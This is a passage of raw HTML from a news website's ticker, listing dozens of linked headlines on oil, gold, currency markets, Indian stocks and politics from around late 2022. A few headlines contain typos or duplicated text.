href="https://mizoram-ind.in/dollar-retreats-after-overnight-gains-ahead-of-economic-data-dump/">Dollar Retreats After Overnight Gains, Ahead of Economic Data Dump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/">Major Fire Hits Chilean Port, Codelco Operations Unaffected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-extends-rally-as-u-s-supplies-tighten-ahead-of-demand-heavy-holidays/">Oil Extends Rally as U.S. Supplies Tighten Ahead of Demand-Heavy Holidays</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japanese-yen-rallies-to-4-month-high-on-boj-policy-tweak-asia-fx-slips/">Japanese Yen Rallies to 4-month High on BoJ Policy Tweak, Asia FX Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-muted-yen-supported-by-bets-on-eventual-boj-pivot/">Asia FX Muted, yen Supported By Bets on Eventual BoJ Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/takeaways-and-things-you-see-and-explore-at-education-expo-dubai-2022-23/">Takeaways And Things You See and Explore at Education Expo Dubai 2022-23</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-extends-long-trade-deficit-run-slow-chinese-demand-stokes-worry/">Japan Extends Long Trade Deficit Run, Slow Chinese Demand Stokes Worry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-mixed-as-fed-caution-offsets-optimism-over-slowing-inflation/">Asia FX Mixed as Fed Caution offsets Optimism Over Slowing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-sinks-as-caution-over-fed-cpi-inflation-boosts-dollar/">Asia FX Sinks as Caution Over Fed, CPI inflation, Boosts Dollar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale/">Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-upgrades-q3-gdp-as-global-recession-covid-risks-linger/">Japan Upgrades Q3 GDP as Global Recession, COVID Risks Linger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-cm-eknath-shinde-directs-civic-body-to-beautify-mumbai-ahesad-of-g20-meeting/">Maharashtra CM Eknath Shinde Directs civic Body to Beautify Mumbai AheSad of G20 Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-languishes-below-80-as-recession-fears-outweigh-tighter-supply/">Oil Languishes Below $80 as Recession Fears Outweigh Tighter Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-slumps-below-1800-as-fed-fears-resurfacea/">Gold Slumps Below $1,800 as Fed Fears Resurfacea</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rallies-on-china-reopening-fervor-dollar-hits-5-month-low/">Asia FX Rallies on China Reopening Fervor, Dollar Hits 5-Month Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/frances-macron-discussed-twitter-content-rules-in-meeting-with-musk/">France&#8217;s Macron Discussed Twitter Content Rules in Meeting With Musk</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-dip-following-mixed-session-nonfarm-payrolls-in-focus/">Dow Futures Dip Following Mixed Session, Nonfarm Payrolls in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-turns-cautious-ahead-of-u-s-payrolls-dollar-hits-3-mth-low/">Asia FX Turns Cautious Ahead of U.S. Payrolls, Dollar Hits 3-Mth Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-rally-stalls-on-weak-chinese-data-uncertainty-over-opec-cut/">Oil rally Stalls on Weak Chinese Data, Uncertainty Over OPEC Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/jerome-powell-to-set-stage-for-slowing-fed-ate-hikes-amid-hawkish-tone/">jerome Powell to Set Stage For Slowing Fed ate Hikes Amid Hawkish Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-inches-higher-ahead-of-powell-speech-china-optimism-fades/">Asia FX inches Higher Ahead of Powell speech, China optimism Fades</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-surges-as-speculation-over-opec-cut-outweighs-china-concerns/">Oil Surges As Speculation Over OPEC Cut Outweighs China concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-dip-after-positive-week/">Dow Futures Dip After Positive Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/how-to-set-financial-goals-for-your-future/">How to Set Financial Goals for Your Future</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-down-as-fed-minutes-u-s-data-weighs/">Dollar Down as Fed Minutes, U.S. Data Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steady-copper-rises-amid-smaller-rate-hike-expectations/">Gold steady, Copper Rises Amid Smaller Rate Hike Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-rises-on-saudi-supply-signals-but-demand-fears-cap-gains/">Oil Rises on Saudi Supply Signals, But Demand Fears Cap Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/how-the-2022-dubai-expo-will-enhance-opportunities/">How The 2022 Dubai Expo Will Enhance Opportunities</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/taiwan-october-export-orders-likely-contracted-again-but-at-slower-pace-raeuters-poll/">Taiwan October Export orders Likely contracted Again, But at Slower Pace- Raeuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-sinks-further-as-china-covid-concerns-outweigh-tightening-supply/">Oil Sinks Further as China COVID Concerns outweigh Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-on-edge-as-markets-weigh-poland-strike-sluggish-demand/">Oil on Edge as Markets weigh Poland Strike, Sluggish Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-dip-as-demand-outlook-worsens-on-china-woes-opec-warning/">Oil Prices Dip as Demand Outlook Worsens on China woes, OPEC Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-extends-gains-on-china-reopening-hopes-tightening-supply/">Oil Extends Gains on China reopening Hopes, Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/at-least-1-billion-of-client-funds-missing-at-failed-crypto-firm-ftx-report/">At least $1 billion of client funds missing at failed crypto firm FTX : Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nifty-opens-above-18200-sensex-gains-800-pts-zomato-bata-ashok-leyland-in-focus/">Nifty opens Above 18,200, Sensex Gains 800 Pts; Zomato, Bata, Ashok Leyland in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/lock-in-ends-but-nykaa-sees-no-selling-pressure-thanks-to-bonus-issue-masterstroke-by-falguni-nayar/">Lock-in Ends But Nykaa Sees no Selling Pressure, Thanks to Bonus Issue Masterstroke By Falguni Nayar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/trade-spotlight-what-should-you-do-wth-britannia-sjvn-apollo-tyres-on-wednesdaytrade-spotlight-what-should-you-do-wth-britannia-sjvn-apollo-tyres-on-wednesday/">Trade Spotlight  What Should You Do Wth Britannia, SJVN, Apollo Tyres on Wednesday?Trade Spotlight  What Should You Do Wth Britannia, SJVN, Apollo Tyres on Wednesday?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/united-states/" title="View all posts in United States">United States</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-trade-flat-ahead-of-u-s-midterm-elections/">Dow Futures Trade Flat Ahead of U.S. Midterm Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention/">Japan Foreign Reserves Fall For Third Month After Intervention</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/developing-countries-need-1-trillion-a-year-in-climate-finance/">Developing Countries Need $1 Trillion a Year in Climate Finance:</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/inflation-top-worry-for-g20-countries-survey/">Inflation top Worry For G20 Countries -Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-govt-will-plan-film-city-between-mumbai-and-thane-cm-eknaath-shinde-2/">Maharashtra Govt Will Plan Film City Between Mumbai And Thane: CM Eknaath Shinde</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-govt-will-plan-film-city-between-mumbai-and-thane-cm-eknaath-shinde/">Maharashtra Govt Will Plan Film City Between Mumbai And Thane: CM Eknaath Shinde</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-copper-slip-as-powell-dashes-fed-pivot-hopes/">Gold, Copper Slip as Powell Dashes Fed Pivot Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-falls-on-weak-chinese-data-hawkish-fed-also-weighs/">Oil Falls on Weak Chinese Data, Hawkish Fed Also Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-buoyant-before-the-fed-copper-rallies-on-china-covid-hopes/">Gold Buoyant Before The Fed, Copper Rallies on China COVID Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-hunkers-down-ahead-of-fed-meeting-dollar-slips/">Asia FX Hunkers Down Ahead of Fed Meeting, Dollar Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/vdollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rbdollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/">vDollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBDollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-as-weaker-dollar-offsets-china-covid-19-concerns/">Oil prices rise as weaker dollar offsets China COVID-19 concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/global-food-security-on-the-edge-as-russia-exits-grain-deal/">Global Food Security on The Edge as Russia Exits Grain Deal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/as-market-gains-in-diwali-week-more-than-30-smallcaps-rise-up-to-31/">As Market Gains in Diwali Week, More Than 30 Smallcaps Rise up to 31%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/turbulence-in-the-bond-market-what-does-it-mean-for-investors/">TURBULENCE IN THE BOND MARKET: WHAT DOES IT MEAN FOR INVESTORS?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/boj-holds-ultra-low-interest-rates-raises-2022-inflation-forecast/">BoJ Holds Ultra-Low Interest Rates, Raises 2022 Inflation Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nse-adds-these-state-owned-biggies-under-fo-ban-list-on-oct-27/">NSE Adds These State-Owned Biggies Under F&#038;O Ban List on Oct 27</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sensex-in-green-as-street-resumes-trading-nifty-metal-shines-bond-yields-ease/">Sensex in Green As Street Resumes Trading: Nifty Metal Shines, Bond Yields Ease</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-to-visit-kedarnath-badrinath-today-tight-security-in-place/">PM Modi to Visit Kedarnath-Badrinath Today, Tight Security In Place</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-slips-on-recession-fears-eyes-positive-week-as-supply-tightens/">Oil Slips on Recession Fears, Eyes Positive Week as Supply Tightens</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-creep-higher-as-usd-retreats-hawkish-fed-caps-gains/">Gold Prices Creep Higher as USD Retreats, Hawkish Fed Caps Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-on-supply-woes/">Oil prices rise on supply woes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/buy-shree-cement-target-of-rs-24300-icici-direct/">Buy Shree Cement; target of Rs 24,300: ICICI Direct</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-tread-water-between-tightening-supply-recession-fears/">Oil Prices Tread Water Between Tightening Supply, Recession Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rises-on-weakening-dollar-yuan-dips-as-zero-covid-persists/">ASIA FX RISES ON WEAKENING DOLLAR, YUAN DIPS AS ZERO COVID PERSISTS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sec-will-not-prohibit-payment-for-order-flow/">SEC WILL NOT PROHIBIT PAYMENT FOR ORDER FLOW</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-set-for-weekly-loss-on-fed-jitters-industrial-metals-gain/">GOLD SET FOR WEEKLY LOSS ON FED JITTERS; INDUSTRIAL METALS GAIN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-moves-little-in-anticipation-of-red-hot-u-s-inflation-2/">ASIA FX MOVES LITTLE IN ANTICIPATION OF RED-HOT U.S. INFLATION</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-moves-little-in-anticipation-of-red-hot-u-s-inflation/">ASIA FX MOVES LITTLE IN ANTICIPATION OF RED-HOT U.S. INFLATION</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-extend-decline-on-recession-fears-china-covid-curbs/">OIL PRICES EXTEND DECLINE ON RECESSION FEARS, CHINA COVID CURBS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-to-launch-healthcare-projects-address-rally-in-gujarat-today/">PM Modi to launch healthcare projects, address rally in Gujarat today</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-slips-from-1-month-high-as-weak-chinese-data-fuels-demand-fears/">OIL SLIPS FROM 1-MONTH HIGH AS WEAK CHINESE DATA FUELS DEMAND FEARS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/us-labour-report-to-set-the-tone-for-commodities-markets-dollar-index/">US LABOUR REPORT TO SET THE TONE FOR COMMODITIES MARKETS, DOLLAR INDEX</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-slips-before-u-s-payrolls-but-set-for-best-week-in-6-months/">Oil Slips Before U.S. Payrolls, but set for Best Week in 6 Months</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/us-dollar-clings-to-gains-as-bets-on-further-fed-hikes-firm/">US dollar clings to gains as bets on further Fed hikes firm</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-to-near-90-as-opec-cut-looms/">OIL PRICES RISE TO NEAR $90 AS OPEC CUT LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-above-1650-as-safe-haven-appeal-creeps-back-in/">GOLD STEADIES ABOVE $1,650 AS SAFE HAVEN APPEAL CREEPS BACK IN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/investor-sentiment-on-thin-ice-amid-rate-hikes-and-swoon-in-stocks/">Investor Sentiment on Thin Ice Amid Rate Hikes and Swoon in Stocks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-heads-for-fourth-straight-monthly-loss-as-opec-meeting-looms/">OIL HEADS FOR FOURTH STRAIGHT MONTHLY LOSS AS OPEC MEETING LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/govt-hikes-da-by-4-under-7th-pay-commission-details-here/">GOVT HIKES DA BY 4% UNDER 7TH PAY COMMISSION; DETAILS HERE</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-battered-by-hawkish-fedspeak-dollar-back-at-20-year-peak/">Asia FX Battered by Hawkish Fedspeak, Dollar Back at 20-Year Peak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-hover-near-8-mth-low-as-recession-fears-dent-outlook/">Oil Prices Hover Near 8-Mth Low as Recession Fears Dent Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cfpb-study-outlines-need-for-buy-now-pay-later-rules/">CFPB Study Outlines Need for “Buy Now, Pay Later” Rules</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-despite-rate-hike-headwinds-set-for-flat-week/">Gold Steadies Despite Rate Hike Headwinds, Set For Flat Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-difficult-candidate-test-broken-job-creation-and-refund-dispute-unacademys-relevel-comes-under-fire/">A difficult candidate test, broken job promises and refund dispute: Unacademy’s Relevel comes under fire</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-slammed-by-fed-rate-hike-risks/">Asian Stocks Slammed by Fed Rate Hike Risks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/10-year-yields-highest-since-2011-before-expected-fed-rate-hike/">10-year yields highest since 2011 before expected Fed rate hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-tick-higher-after-indices-post-their-worst-week-since-june/">Dow Futures Tick Higher After Indices Post Their Worst Week Since June</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/will-mining-die-with-ethereum-2-0/">Will Mining Die With Ethereum 2.0?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-and-financial-markets-brace-for-recession/">Oil prices and financial markets brace for recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-set-to-waive-some-visa-requirements-in-october-to-boost-tourism/">Japan Set To Waive Some Visa Requirements In October To Boost Tourism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/foreign-land4discouse-snap-up-indian-bonds-set-for-inclusion-in-global-indexes-this-company-pays-its-employees-to-leave-those-on-notice-period-get-10-hike/">Foreign land4discouse snap up Indian bonds set for inclusion in global indexes This company pays its employees to leave. Those on notice period get 10% hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a 